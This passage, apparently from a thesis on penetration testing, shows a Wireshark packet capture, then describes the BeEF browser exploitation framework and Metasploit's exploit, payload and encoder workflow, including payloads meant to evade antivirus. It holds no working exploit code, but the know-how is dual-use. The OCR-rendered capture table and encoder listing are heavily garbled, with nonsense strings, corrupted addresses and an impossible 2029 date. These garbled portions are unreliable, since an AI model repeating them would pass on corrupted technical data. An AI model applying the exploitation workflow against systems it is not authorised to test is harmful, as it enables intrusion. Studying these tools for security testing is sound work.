| 183 68.695792555 61ga-Byt_62:b8:af<br>184 68.301072955 192.163.1.14                                                                                                    | Broadcast ARP<br>192.168.1.255 UDP                                                                                      | 60 Who has 192.168                                 | 1.207 Tell 192.168.1.18<br>Pre15                                                                                                    |
| 185 68.518804913 192.168.1.17                                                                                                    | 224.0.0.251 MDN                                                                                                    | IS 92 Standard query                               | response 0x0000 NSC, cache flush SEC042519910086.local                                                                               |
| 180 08.5198005274 192.108.1.3<br>187 08.519820899 192.168.1.3                                                                                                    | 224.0.0.251 MIN                                                                                                    | IS 81 Standard query                               | Under And Schlessenhung, Josef, "Ve" (Destion<br>0.0000 A Schlessenhung, Josef, "Ve" (Destion                                        |
| 188 68.519923576 192.168.1.3<br>189 68.539771148 192.168.1.17                                                                                                    | 224.0.0.251 MDN<br>224.0.0.251 MDN                                                                                      | IS 81 Standard query<br>IS 108 Standard query      | 0x0000 AAAA SCC32519910066.local, "QM" question<br>resonce RV000 A. cache flush 192.ide1.ls7 NSEC. cache flush SEC842519910085.local |
| 190 68.567060077 Tp-LinkT_64:02:2d                                                                                                    | Broadcast ARP                                                                                                    | 60 Who has 192.168                                 | 1.1.167 Tell 192.168.1.3                                                                                                    |
| 192 69.516396267 Tp-LinkT_64:82:2d                                                                                                    | Broadcast ARP                                                                                                    | 60 Who has 192.168                                 | 0.0000 F/K_Comparison-link_top.ideal, 'W' desition F/K_nomekit_top.ideal, 'W' desition G/F                                           |
| 193 69.534364739 192.168.1.17<br>194 69.531367141 192.168.1.3                                                                                                    | 224.9.9.251 MDN<br>224.9.9.251 MDN                                                                                      | IS 92 Standard query<br>IS 81 Standard query       | response 8x0000 8X5C, cache flush SEG842519910006.local<br>DN9600.dMAS SEG8221001006.local                                           |
| 195 69.534386595 192.168.1.3                                                                                                    | 224.0.0.251 MDN                                                                                                    | IS 81 Standard query                               | 0.9999 A SECREZISIES LOSS, Local, "Off question                                                                                      |
| 197 69.566891321 192.168.1.17                                                                                                    | 224.0.0.251 MDN                                                                                                    | IS 92 Standard query                               | onoso waw screarsingtows.coat, yn desitow<br>response krolie kstc, achte flush Stockzingtows.coat                                    |
| 198 70.451578541 Tp-L1nkT_04:02:2d<br>199 70.558399542 192.168.1.3                                                                                                    | Broadcast AIP<br>224.0.0.251 MIN                                                                                        | 60 Who has 192.168<br>IS 81 Standard query         | 5.1.167 Tell 192.166.1.3<br>0.0000 A STR015191006.local. "0M" question                                                               |
| 200 70.558328518 192.168.1.3                                                                                                    | 224.0.0.251 MDN                                                                                                    | IS 81 Standard query                               | 0x0000 AAA SCC02551961006.lcoll "QN" queston<br>isseet 4.0011.1 (ctc. quest. ln q.E. D.U.) 1304160.0                                 |
| 202 70.550350664 192.168.1.17                                                                                                    | 224.0.0.251 MDN                                                                                                    | IS 108 Standard query                              | response Kx0000 Å, cache flush 102.168.1.17 MSEC, cache flush SEC842519910068.local                                                  |
| 203 71.065710730 fe80::1<br>204 71.078609697 fe80::5641:b135:e77                                                                                                    | rf02::1 ICM<br>. ff02::16 ICM                                                                                           | Pv6 110 Router Adverti:<br>Pv6 110 Multicast Liste | ioment iner Report Message v2                                                                                                    |
| <ul> <li>Interface 16: 0 (vLar#)<br/>Encapsulation type: Ethermet (1)<br/>Arrival Isse; Dec 18, 2029 21:42:54,7<br/>Escontraction (1)<br/>Escontraction (1)<br/>Escontraction (1)<br/>Escontraction (1)<br/>Escontraction (1)<br/>Escontraction (1)<br/>Escontraction (1)<br/>Escontraction (1)<br/>Escontraction (1)<br/>Escontraction (1)<br/>Table Silver (1)<br/>Formation (1)<br/>Escontraction (1)<br/>Escontraction (1)</li></ul> | 32508463 EET<br>000 seconds]<br>nds<br>ame: 0.001500361 seconds]<br>rame: 0.001500361 seconds]<br>46.000306146 seconds] | 1                                                  |                                                                                                    |
| [Frame is ignored: False]<br>[Protocols in frame: eth:ethertype:arg                                                                                                    | P]                                                                                                    |                                                    | N-                                                                                                    |
| [Coloring Rule Name: ARP]<br>[Coloring Rule String: arp]                                                                                                    |                                                                                                    |                                                    |                                                                                                    |
| <ul> <li>Ethernet II, Src: Giga-Byt_62:b8:af (99:<br/>Address Perclution Protocol (compart)</li> </ul>                                                                                                    | 2b:84:62:b8:af), Dst: Bro                                                                                               | adcast (ff:ff:ff:ff:ff:ff:ff)                      |                                                                                                    |
| Hardware type: Ethernet (1)                                                                                                    |                                                                                                    |                                                    |                                                                                                    |
| Hardware size: 6                                                                                                    |                                                                                                    |                                                    |                                                                                                    |
| Protocol size: 4<br>Opcode: request (1)<br>Sender MAC address: 6iga-Byt_62:b8:af<br>Sender IP address: 02.168.1.18<br>Target IP Add address: 02.060.00:060:00<br>Target IP address: 192.168.1.1                                                                                                    | (90:2b:34:62:b8:af)<br>(00:00:00:00:00:00)                                                                              |                                                    |                                                                                                    |
| 8080         ff ff ff ff ff ff 96 2b         34 62 b8 af           8010         68 06 05 44 09 81 96 2b         34 52 b8 af           8020         60 06 09 96 09 80 c6 a8         81 91 09 90           8030         60 06 09 96 09 80 c6 a8         91 96 09 80           8030         60 06 09 80 09 80 09 80 09 80         98 00 80                                                                                                    | 98 66 30 01 + 4b<br>c9 a8 91 12 + 4b<br>96 63 96 09                                                                     |                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                    |                                                                                                    |

Figure 3.21: Packet capturing for the network with Wireshark

## 3.3 Exploitation Tools

#### 3.3.1 BeEF

Browser Exploitation Framework also called BeEF is a penetration testing tool that focuses on the web browser. This tool uses GitHub to track issues and hosts its git repository. The BeEF support two Operating Systems Mac OSX 10.5.0 or higher/modern Linux. Unfortunately, Windows is not supported from BeEF. <sup>[52,53,54]</sup>



Figure 3.22: BeEF tool on the Kali Linux

BeEF is the best suited for checking a web browser and is adapted for preventing web-borne attacks and could be advantage for mobile clients. The main objective of this tool is to explore weaknesses beyond the client system and network perimeter. BeEF help the professional

penetration tester to assess the actual security posture of a target system by using client-side attack vectors. Against on other security frameworks BeEF check the network perimeter and client system as mentioned above and examines exploitability within the context of the open door the web browser.<sup>[52,53,54]</sup>



Figure 3.23: Launch the BeEF service





Figure 3.24: BeEF Login page



Figure 3.25: BeEF main screen

### 3.3.2 Metasploit Framework

Metasploit is the most useful and important tool for a penetration tester. This tool is preferred by both cybersecurity professionals and certified penetration testers. The Metasploit Project is a security project that provides information about security vulnerabilities and helps the penetration testing and IDS signature development. It is a tool that enables a tester to find, exploit and validate vulnerabilities. More specific is a tool for developing and executing exploit code against a remote target machine. <sup>[55]</sup>

The basic step a pen tester follows to exploit a system through the Metasploit Framework are:

- 1. Check if the target system is vulnerable to an exploit
- 2. Choosing and configuring an exploit (The code that enters a target system by taking advantage of one of its bugs. The Metasploit include 1894 different exploits for Windows, Linux and Mac OSX systems)
- 3. Choosing and configuring a payload (the code that will be executed on the target system upon successfully entry)
- 4. Choosing the encoding technique in order to avoid bad characters (e.g., 0x00) on hexadecimal opcodes.
- 5. Executing the exploit.

The Metasploit Framework currently contain over 1894 exploits which organized under the following platforms AIX, Android, PHP, nodejs, Unix, Ruby, Solaris, R, Python, Windows etc. As I mentioned the penetration tester define the payload that will be executed on the target system. The Metasploit currently contains over 547 payloads which divided into the below categories<sup>[55]</sup>:

- Command Shell: enable testers to run scripts or run commands against the host
- **Meterpreter:** Also called Metasploit interpreter which enable testers to control the screen of a device using VNC and to browse, upload and download files.
- **Dynamic payloads:** enable testers to evade antivirus defense by generating unique payloads
- **Static Payloads:** enable static IP address/port forwarding for communication between the host and the client system.



The below graph describes the architecture schema of Metasploit Framework. [56]

Figure 3.26: Metasploit Framework architecture schema [56]

The basic concepts and commands for Metasploit Framework are:

**Msfvenom:** With this command the penetration tester can create directly payloads and encoders from the terminal. This way is faster than msfconsole needs the exact instruction to generate a correct result. In order to run the msfvenom the tester should run type msfvenom on a terminal line as super user. <sup>[56]</sup>

Also, in order to display the list of all the available payloads the tester should ran the command *msfvenom -l payload* 

**Msfconsole :** This is the most useful interface for beginners since information ,options and settings are available for each module. In order to start this interface, the penetration tester should run the command msfconsole from a terminal line which opened as super user(root). This interface contains the below commands<sup>[56]</sup>:

- Help: Display help of a certain exploit, payload or another module
- Check: Verify if a target allows exploiting a specific vulnerability
- Exploit/Run: To execute an exploit which already configured.
- Show: See a list of different modules (exploit, payloads etc)
- Info: View options, targets and extra information of a module or exploit selected.
- Set: Configure an option for an exploit or payload
- Unset: Delete the configuration of an option
- Search: Looking for a specific module by name
- Use: Define the exploit or module to be used in the console.



Figure 3.27: Metasploit Framework on Kali Linux



Figure 3.28: Launch Metasploit Framework



Figure 3.29: List of payloads on Metasploit Framework

| <b>1</b>                                                                                                    | = 🗀 🖿 🔫 📋                          |               | Shell No.1          |           |          |                                                                                                    | 10:53 PM 🔻 🔕 🚸 🏚 🖬 37% 🔒 🔂 |
|----------------------------------------------------------------------------------------------------|------------------------------------|---------------|---------------------|-----------|----------|----------------------------------------------------------------------------------------------------|----------------------------|
| 1998 - 1998 - 1998 - 1998 - 1998 - 1998 - 1998 - 1998 - 1998 - 1998 - 1998 - 1998 - 1998 - 1998 - 1998 - 1998 - |                                    |               |                     |           |          | Shell No.1                                                                                                    | _ = ×                      |
| File                                                                                                    | Actions Edit Vi                    | w Help        |                     |           |          |                                                                                                    |                            |
| 204                                                                                                    | a                                  |               |                     |           |          | 1913 11 M                                                                                                    |                            |
| 200                                                                                                    | 3 windows/wins/                    | ns04_045_win: | s                   |           |          | 2012-11-01 manual wo willow Script Exect Whole Court Court Over Execution<br>2004-12-14 manual Yes MS94-965 Microsoft WINS Service Memory Overwrite |                            |
| 6.65                                                                                                    |                                    |               |                     |           |          |                                                                                                    |                            |
| msf5 a                                                                                                    | show -h                            | 10 1 050 51   | now -n for nore n   | nomacri   |          |                                                                                                    |                            |
| [*] V4                                                                                                    | lid parameters f                   |               |                     |           |          |                                                                                                    |                            |
| msf5 a                                                                                                    | show encoders                      | specific par  | ameters are: missin | ig, advai | iced, ev | sion, targets, actions                                                                                                    |                            |
|                                                                                                    |                                    |               |                     |           |          |                                                                                                    |                            |
| Encode                                                                                                    | -rs                                |               |                     |           |          |                                                                                                    |                            |
|                                                                                                    |                                    |               |                     |           |          |                                                                                                    |                            |
| -                                                                                                    | Name                               |               | Disclosure Date     | Rank      | Check    | Description                                                                                                    |                            |
| 0                                                                                                    |                                    |               |                     |           |          | Bash Brace Expansion Command Encoder                                                                                                    |                            |
| 1                                                                                                    | end/echo                           |               |                     | nanual    | No       | Echo Command Encoder                                                                                                    |                            |
| 3                                                                                                    | cnd/ifs                            |               |                     | nanual    |          | General TrS Substitution Command Encoder                                                                                                    |                            |
| 4                                                                                                    |                                    |               |                     |           |          | Perl Command Encoder                                                                                                    |                            |
| 5                                                                                                    | cnd/powershell_                    | base64<br>mo  |                     | nanual    | No       | Powershell Baseok Command Encoder<br>printf(1) via PNP magic guotes Utility Command Encoder                                                         |                            |
| 7                                                                                                    |                                    |               |                     |           |          |                                                                                                    |                            |
| 8                                                                                                    | generic/none                       |               |                     | manual    | No       | The Tone Encoder                                                                                                    |                            |
| 10                                                                                                    | mipsbe/longxor                     |               |                     | nanual    |          | XXR Encader                                                                                                    |                            |
| 11                                                                                                    | mipsle/byte_xor                    |               |                     | nanual    |          | Byte XOR: Encoder                                                                                                    |                            |
| 13                                                                                                    | php/base64                         |               |                     | nanual    | No       | Aux Encoder<br>PHP Base64 Encoder                                                                                                    |                            |
| 14                                                                                                    |                                    |               |                     |           |          | PPC LongXOR Encoder                                                                                                    |                            |
| 15                                                                                                    | ppc/longxor_tag                    |               |                     | nanual    | No       | PPC LongXOR Encoder<br>Buby Rase64 Encoder                                                                                                    |                            |
| 17                                                                                                    |                                    | ag            |                     |           |          | SPARC DWDRD XOR Encoder                                                                                                    |                            |
| 18                                                                                                    | x64/xor                            |               |                     | manual    | No       | XXR Encoder<br>Restaurs - Sweet Context Keyed Barland Encoder                                                                                       |                            |
| 20                                                                                                    | x64/xor_dynamic                    |               |                     | nanual    | No       | Dynamic key XOR Encoder                                                                                                    |                            |
| 21                                                                                                    | x64/zutto_dekir                    |               |                     | manual    |          | Zutto Dekiru                                                                                                    |                            |
| 22                                                                                                    | x86/aloha mixed                    |               |                     | nanual    | No       | Albay Sub Encoder<br>Albay Albahaumeric Mixedcase Encoder                                                                                           |                            |
| 24                                                                                                    | x86/alpha_upper                    |               |                     |           |          | Alpha2 Alphanumeric Uppercase Encoder                                                                                                    |                            |
| 25                                                                                                    | x86/avoid_under                    | score_tolowe: |                     | nanual    | No       | Avoid underscore/tolower 4<br>Avoid Underscore/tolower                                                                                              |                            |
| 27                                                                                                    | x86/bloxor                         |               |                     | manual    |          | BloXor - A Metamorphic Block Based XDR Encoder                                                                                                    |                            |
| 28                                                                                                    | x86/bmp_polyglo                    |               |                     | manual    | No       | 600 Polyglat                                                                                                    |                            |
| 30                                                                                                    | x86/context_cpu                    | id            |                     | manual    | No       | Certify balls And Encoder                                                                                                    |                            |
| 31                                                                                                    | x86/context_sta                    |               |                     | manual    |          | stat(2)-based Context Reyed Payload Encoder                                                                                                    |                            |
| 32                                                                                                    | x80/context_tim                    |               |                     | manual    | No       | Line(2)=Based Context Keyen Payloan Encoder<br>Single=Dyne XDR Countdown Encoder                                                                    |                            |
| 34                                                                                                    | x86/fnstenv_mov                    |               |                     | manual    |          | Varlable-length Enstenv/mov Dword XOR Encoder                                                                                                    |                            |
| 35                                                                                                    | x86/jmp_call_ad                    | ditive        |                     | nanual    | No       | Jump/Call XOR Additive Feedback Encoder                                                                                                    |                            |
| 37                                                                                                    | x86/nonupper                       |               |                     | nanual    |          | Non-Upper Encoder                                                                                                    |                            |
| 38                                                                                                    | x86/opt_sub                        |               |                     | nanual    | No       | Sub Encoder (optimised)                                                                                                    |                            |
| 40                                                                                                    | x86/shikata ga                     |               |                     | nanual    | No       | Polymorphic XOR Additive Feedback Encoder                                                                                                    |                            |
| 41                                                                                                    | x86/single_stat                    | ic_bit        |                     | nanual    |          | Single Static Bit                                                                                                    |                            |
| 42                                                                                                    | x86/unicode_mix<br>x86/unicode_upo | er            |                     | nanual    | No       | Alphaz Alphanumeric Unicode Uppercase Encoder<br>Alphaz Alphanumeric Unicode Uppercase Encoder                                                      |                            |
| 44                                                                                                    | x86/xor_dynamic                    |               |                     |           |          | Dynamic koy XOR Encodor                                                                                                    |                            |
| msf5 >                                                                                                    |                                    |               |                     |           |          |                                                                                                    |                            |
|                                                                                                    | 1                                  |               |                     |           |          |                                                                                                    |                            |

Figure 3.30: List of encoders on Metasploit Framework

